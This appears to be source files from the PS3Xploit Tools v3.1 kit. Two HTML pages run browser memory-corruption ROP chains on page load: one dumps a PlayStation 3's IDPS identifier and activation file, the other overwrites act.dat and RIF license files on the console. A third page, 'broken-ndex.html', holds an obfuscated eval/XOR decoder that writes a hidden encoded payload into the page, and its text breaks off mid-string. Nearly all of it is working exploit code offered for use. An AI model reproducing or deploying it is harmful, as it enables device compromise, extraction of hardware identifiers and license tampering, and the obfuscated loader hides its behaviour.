
<file: actidps_dumper_auto.html>
<!DOCTYPE html>
<html>
<head>
<script src="ps3xploit_v31.js"></script>
<meta charset="UTF-8"> 
  <style>
      body {
        font-family: 'Cutive Mono', monospace;
      }
    </style>
<title>PS3Xploit Tools v3.1 - PS3 ACT/IDPS Dumper Auto</title>
<script>
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		
		offset_array=[];
		disable_all();
		clearLogEntry();
		store_idx_arr1=new Array(2);
		store_idx_arr2=new Array(2);
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		var written_idps_len_addr=0,fd_idps_addr=0,idps_len_addr=0,idps_addr=0,act_addr=0,uid_addr=0,tmp_path=0,act_fpath_addr=0,null_addr=0,fd1_addr=0,fd2_addr=0,stat_addr=0,read_len_addr=0,written_len_addr=0,jmp_addr=0,jmp2_addr=0;
		var actdat_buf_addr=0x8A000000;
		var search_max_threshold=70*0x100000; // 70Mb maximum memory search
		var search_base=0x80100000;//0x80190000;//
		var search_size=2*mbytes;
		search_size_ext=0*mbytes;
		search_base_off=1*mbytes;
		total_loops++;
		
		//############################ Set xtra_data pointers and values #############################################
		xtra_data=getactPath().convert()
		+actdat.convert()
		+userid.convert()
		+idps.convert()
		+hexw2bin(idps_len)
		+fill_by_4bytes(0x4,dbyte00)
		+hexw2bin(gadget10_addr)
		+hexw2bin(toc_addr)
		+hexw2bin(gadget_mod2_addr)
		+hexw2bin(toc_addr)
		+fill_by_16bytes(0x100,dbyte00)
		+unescape("\uFD7E");
		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		act_addr=xtra_data_addr+getactPath().convertedSize()-0x4;
		uid_addr=act_addr+actdat.convertedSize();
		idps_addr=uid_addr+userid.convertedSize();
		idps_len_addr=idps_addr+idps.convertedSize();
		store_idx_arr1[1]=(idps_len_addr-xtra_data_addr+0x4)/2;
		jmp_addr=idps_len_addr+word_size;
		jmp2_addr=jmp_addr+word_size*3;
		read_len_addr=jmp2_addr+dword_size;
		store_idx_arr1[0]=(read_len_addr-xtra_data_addr+0x8)/2;
		written_len_addr=read_len_addr+dword_size;
		store_idx_arr2[0]=(written_len_addr-xtra_data_addr+0x8)/2;
		written_idps_len_addr=written_len_addr+dword_size;
		store_idx_arr2[1]=(written_idps_len_addr-xtra_data_addr+0x8)/2;
		null_addr=written_idps_len_addr+dword_size;
		fd1_addr=null_addr+dword_size;
		fd2_addr=fd1_addr+word_size;
		fd_idps_addr=fd2_addr+word_size;
		tmp_path=fd_idps_addr+word_size;
		act_fpath_addr=tmp_path+0x18;
		stat_addr=act_fpath_addr+0x58;
		//############################ End xtra_data #################################################################
		
		
		//############################ Building xtra_data ############################################################
		stack_frame=stack_frame_hookup()
		+store_word(jmp_addr,jmp_addr+0x4,toc_entry4_addr)
		+store_word(tmp_path,act_addr)
		+getlastUserId(tmp_path,act_addr,uid_addr,act_fpath_addr,jmp_addr,jmp2_addr)
		+copy_file_overwrite(act_fpath_addr,xtra_data_addr,fd1_addr,fd2_addr,actdat_buf_addr,read_len_addr,written_len_addr,stat_addr,null_addr,null_addr+0x10)
		+memcpy(xtra_data_addr+0xC,idps_addr,idps.length)
		+save_file_overwrite(xtra_data_addr,fd_idps_addr,toc_entry2_addr,written_idps_len_addr,idps_len,null_addr)
		+stack_frame_exit();
		//############################ End stack frame ###############################################################
		
		
		//############################ Find remaining offsets ########################################################
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		//############################ End Find remaining offsets ####################################################
		
		
		//############################ Verify offsets ################################################################
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			triggerX();// enables auto trigger
		}
		else
		{
			if(x!==xtra_data)logAdd("xtra_data mismatch in memory!");
			if(sf!==stack_frame)logAdd("stack_frame mismatch in memory!");
			if(j2!==jump_2)logAdd("jump_2 mismatch in memory!");
			if(j1!==jump_1)logAdd("jump_1 mismatch in memory!");
			load_check();
		}
		//############################ End Verify offsets ############################################################
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"HAN XML Auto Template initialization failed because the following exception was thrown during execution:"+br+e+" at : "+e.lineNumber);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		disable_all();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(rop_exit,2000,hr);
		setTimeout(window.close,2000);
		cleanGUI();
}
</script>
</head>
	<body id="bodyId" style="background-color:#FFFFFF" onload="initROP(true);">
	<div id="headerId">
	<h1>Dumping ACT.DAT and IDPS.HEX....</h1>
	<span id="hideme" style="visibility:hidden"><select id="comboactPath" name="actPath" size="1" onChange="selectfilePath()"/></span>
	<span id="hideme" style="visibility:hidden"><option id="path_0" selected="selected" value="xxxx/dev_usb000/act.dat">/dev_usb000</option></span>
	<span id="hideme" style="visibility:hidden"><input type="text" name="rif_file" id="txtrif" size="40" value="XXXXXX-XXXXXXXXX_XX-XXXXXXXXXXXXXXXX.rif"/></span>
	<span id="hideme" style="visibility:hidden"><input type="checkbox" id="auto_close" name="aclose" checked="checked" onclick="autoclose();"/></span>
	<div id="result"></div>
	<div id="log"></div>
	<div id="exploit" ></div>
	<div id="trigger"></div>
	<div id="footer"></div>
	<script>
		ps3chk();
		//loaddex_481();// uncomment for DEX only to override cex default
	</script>
	</body>
</html>
</file>

<file: actrif_copier_auto.html>
<!DOCTYPE html>
<html>
<head>
<script src="ps3xploit_v31.js"></script>
<meta charset="UTF-8"> 
  <style>
      body {
        font-family: 'Cutive Mono', monospace;
      }
    </style>
<title>PS3Xploit Tools v3.1 - PS3 ACT/RIF Copier Auto</title>
<script>
function initROP(init)
{
	try
	{
		if(getRifValue().length!==0x28){alert('Invalid RIF Filename!');return;}
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		disable_all();
		clearLogEntry();
		store_idx_arr1=new Array(2);
		store_idx_arr2=new Array(2);
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		var act_addr=0,uid_addr=0,tmp_path=0,act_fpath_addr=0,null_addr=0,fd1_addr=0,fd2_addr=0,stat_addr=0,read_len_addr=0,written_len_addr=0,read_len2_addr=0,written_len2_addr=0,jmp_addr=0,jmp2_addr=0,rif_addr=0;
		var actdat_buf_addr=0x8B000000;
		var rif_buf_addr=0x8B200000;
		var search_max_threshold=70*0x100000; // 70Mb maximum memory search
		var search_base=0x80180000;//0x80190000;//
		var search_size=2*mbytes;
		search_base_off=1*mbytes/2;
		search_size_ext=1*mbytes/2;
		total_loops++;
		
		//############################ Set xtra_data pointers and values #############################################
		xtra_data=getactPath().convert()
		+fill_by_8bytes(rif_name_len,dbyte00)
		+actdat.convert()
		+userid.convert()
		+getRifValue().convert()
		+hexw2bin(0)
		+hexw2bin(gadget10_addr)
		+hexw2bin(toc_addr)
		+hexw2bin(gadget_mod2_addr)
		+hexw2bin(toc_addr)
		+fill_by_16bytes(0x100,dbyte00)
		+unescape("\uFD7E");
		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		act_addr=xtra_data_addr+getactPath().convertedSize()-0x4+rif_name_len;
		uid_addr=act_addr+actdat.convertedSize();
		rif_addr=uid_addr+userid.convertedSize();
		jmp_addr=rif_addr+getRifValue().convertedSize();
		jmp2_addr=jmp_addr+word_size*3;
		read_len_addr=jmp2_addr+dword_size;
		written_len_addr=read_len_addr+dword_size;
		store_idx_arr1[0]=(written_len_addr-xtra_data_addr+0x8)/2;
		read_len2_addr=written_len_addr+dword_size;
		written_len2_addr=read_len2_addr+dword_size;
		store_idx_arr1[1]=(written_len2_addr-xtra_data_addr+0x8)/2;
		null_addr=written_len2_addr+dword_size;
		fd1_addr=null_addr+dword_size;
		fd2_addr=fd1_addr+word_size;
		tmp_path=fd2_addr+word_size;
		act_fpath_addr=tmp_path+0x18;
		stat_addr=act_fpath_addr+0x68;
		store_idx_arr2[0]=(stat_addr-xtra_data_addr-0x4)/2;
		store_idx_arr2[1]=(stat_addr-xtra_data_addr)/2;
		//############################ End xtra_data #################################################################
		
		
		//############################ Building xtra_data ############################################################
		stack_frame=stack_frame_hookup()
		+store_word(jmp_addr,jmp_addr+0x4,toc_entry4_addr)
		+store_word(tmp_path,act_addr)
		+getlastUserId(tmp_path,act_addr,uid_addr,act_fpath_addr,jmp_addr,jmp2_addr)
		+copy_file_overwrite(xtra_data_addr,act_fpath_addr,fd1_addr,fd2_addr,actdat_buf_addr,read_len_addr,written_len_addr,stat_addr,null_addr,stat_addr-0x8)
		+memcpy(xtra_data_addr+0xC,rif_addr,rif_name_len)
		+memcpy(act_fpath_addr+0x1F,rif_addr,rif_name_len)
		+store_word(fd1_addr,0)
		+store_word(fd2_addr,0)
		+copy_file_overwrite(xtra_data_addr,act_fpath_addr,fd1_addr,fd2_addr,rif_buf_addr,read_len2_addr,written_len2_addr,stat_addr,null_addr,stat_addr-0x4)
		//graceful exit
		+stack_frame_exit();
		//############################ End stack frame ###############################################################
		
		
		//############################ Find remaining offsets ########################################################
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		//############################ End Find remaining offsets ####################################################
		
		
		//############################ Verify offsets ################################################################
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			triggerX();// enables auto trigger
		}
		else
		{
			if(x!==xtra_data)logAdd("xtra_data mismatch in memory!");
			if(sf!==stack_frame)logAdd("stack_frame mismatch in memory!");
			if(j2!==jump_2)logAdd("jump_2 mismatch in memory!");
			if(j1!==jump_1)logAdd("jump_1 mismatch in memory!");
			load_check();
		}
		//############################ End Verify offsets ############################################################
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"HAN XML Auto Template initialization failed because the following exception was thrown during execution:"+br+e+" at : "+e.lineNumber);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		disable_all();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(rop_exit,2000,hr);
		setTimeout(window.close,2000);
		cleanGUI();
}
</script>
</head>
	<body id="bodyId" style="background-color:#FFFFFF" onload="initROP(true);">
	<div id="headerId">
	<h1>Copying ACT/RIF To PS3....</h1>
	<span id="hideme" style="visibility:hidden"><select id="comboactPath" name="actPath" size="1" onChange="selectfilePath()"/></span>
	<span id="hideme" style="visibility:hidden"><option id="path_0" selected="selected" value="xxxx/dev_usb000/act.dat">/dev_usb000</option></span>
	<span id="hideme" style="visibility:hidden"><input type="text" name="rif_file" id="txtrif" size="40" value="XXXXXX-XXXXXXXXX_XX-XXXXXXXXXXXXXXXX.rif"/></span>
	<span id="hideme" style="visibility:hidden"><input type="checkbox" id="auto_close" name="aclose" checked="checked" onclick="autoclose();"/></span>
	<div id="result"></div>
	<div id="log"></div>
	<div id="exploit" ></div>
	<div id="trigger"></div>
	<div id="footer"></div>
	<script>
		ps3chk();
		//loaddex_481();// uncomment for DEX only to override cex default
	</script>
	</body>
</html>
</file>

<file: broken-ndex.html>
<html>
<head>
</head>
<body>

<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%76%30%35%66%62%32%34%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%37%34%39%32%38%38%31%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%39%38%30%36%30%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%38%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%76%30%35%66%62%32%34%28%27') + '%32%1c%3c%46%32%4b%50%4d%34%10%60%6a%65%62%33%05%03%3d%67%6d%60%6d%10%64%5f%66%59%30%1a%5c%6f%1d%37%00%0b%3c%60%5b%59%5a%33%05%03%11%1f%19%1d%3d%6d%5d%6a%59%1e%5e%60%58%63%6c%5c%69%3c%12%4d%4a%3e%23%35%1a%37%0c%05%19%1d%11%10%34%63%5d%6a%5c%18%67%50%62%5c%30%13%66%61%5b%6f%6e%62%6a%6d%13%1f%5a%62%6f%64%5d%60%6c%33%1f%6f%60%55%6b%61%30%55%55%6e%67%5b%5b%20%6f%60%55%6b%61%21%11%69%66%67%6c%67%5c%64%24%62%5c%58%61%54%3d%29%20%28%1c%33%05%03%11%1f%19%1d%3d%6d%5d%6a%59%1e%65%6c%6d%61%22%5c%6c%64%69%6e%33%1a%56%20%4d%38%2c%3c%66%60%61%51%6c%67%5a%62%58%1a%19%52%60%67%69%54%6e%6c%33%1a%67%58%35%5c%55%58%5c%1f%3f%0d%02%1e%18%1e%1d%34%6d%68%6b%65%58%3f%40%4b%2d%3d%56%4d%44%46%48%4b%35%22%65%69%6c%62%5d%30%00%02%19%11%1f%19%31%6d%69%66%65%18%6c%58%64%34%13%6c%6d%74%6d%55%6b%66%5d%5b%69%1a%19%69%6d%5c%5b%3c%12%6b%6a%71%62%58%26%5a%62%6c%1b%1d%65%79%68%5b%35%1c%69%5d%71%65%20%5a%6e%62%12%36%03%02%1e%1d%18%19%3d%5d%66%59%78%10%5a%5f%5b%65%5a%6a%66%64%61%5d%30%13%52%5b%65%26%64%6d%5f%1b%3f%02%03%31%62%64%71%62%5d%30%00%02%19%11%1f%19%1d%11%52%67%5a%71%1e%76%05%03%11%1f%19%1d%11%10%18%1e%5e%61%63%6c%24%57%5e%64%64%6d%79%32%1e%1f%3d%68%6c%60%67%5a%19%40%6e%6e%67%19%24%1e%60%67%67%6e%6c%69%5c%52%55%33%03%02%1e%1d%18%19%11%1f%74%00%0b%10%18%1e%18%32%22%6b%6d%78%63%5c%33%0c%0a%34%21%60%5b%5c%5c%37%0c%05%35%5f%6e%54%71%30%05%04%1d%18%19%11%33%5d%64%67%10%61%5a%35%1c%6d%59%6b%65%66%5a%61%54%63%25%64%6b%1c%33%05%03%11%1f%19%1d%11%10%18%1e%34%5a%64%6e%19%52%63%58%6e%62%3d%1a%5c%6c%5b%75%6c%1b%3f%1f%19%1d%11%10%18%1e%05%04%1d%18%19%11%1f%19%1d%11%10%18%1e%18%32%65%29%37%41%4c%2a%1d%41%31%51%42%47%3f%39%34%26%69%2e%37%31%53%62%36%03%02%1e%1d%18%19%11%1f%19%1d%11%10%18%1e%34%6d%6d%59%67%11%6c%6d%74%6d%55%35%1c%6c%5b%75%6c%24%55%5a%5a%62%63%51%6c%67%67%60%37%64%60%6f%5a%24%69%69%62%67%6b%5f%66%1f%36%35%69%2d%37%39%4e%4e%4c%1e%4d%4d%38%18%40%37%1f%50%42%44%10%39%4c%3d%1e%43%47%46%33%4c%19%3c%4f%34%18%40%47%41%3f%4b%35%2e%67%2b%33%3d%2f%6b%6e%59%60%33%05%03%11%1f%19%1d%11%10%18%1e%18%1e%1d%18%35%2e%6c%69%5c%6f%3e%05%04%18%1e%1d%18%19%11%1f%19%31%53%62%36%32%27%5c%6f%36%04%0b%1f%19%1d%11%10%18%1e%18%1e%1d%18%19%3d%5e%19%65%63%55%5e%33%1a%20%22%60%58%6f%22%60%63%55%55%70%20%60%6a%60%64%1b%11%5c%65%5c%62%63%35%1c%5a%6a%63%1a%37%49%3e%47%31%2e%51%36%03%02%1e%1d%18%19%11%1f%19%1d%11%10%18%1e%34%5f%1d%60%6b%54%59%34%1f%2f%2f%60%5f%66%51%5b%64%58%62%67%5c%6f%2f%68%6c%63%64%1c%1d%5b%65%50%6c%6a%30%13%52%6c%60%1a%30%43%47%4b%11%20%19%43%30%4e%3c%32%27%5f%33%05%03%11%1f%19%1d%11%10%18%1e%18%1e%1d%18%19%11%1f%19%1d%3d%60%36%32%60%2b%33%64%60%67%5a%19%64%6f%6a%5d%5d%6c%61%6f%18%5b%78%1f%35%5c%11%68%6a%5b%5e%33%1f%60%6d%65%6f%6a%37%2e%2f%6f%69%6f%20%5b%59%5a%54%5d%66%62%6a%2e%5b%61%65%21%5e%6d%69%54%5c%6c%6d%62%12%18%6d%6c%77%61%5d%34%13%6b%5c%75%65%2d%5c%5b%5b%61%6f%59%6d%68%60%67%1d%3b%10%66%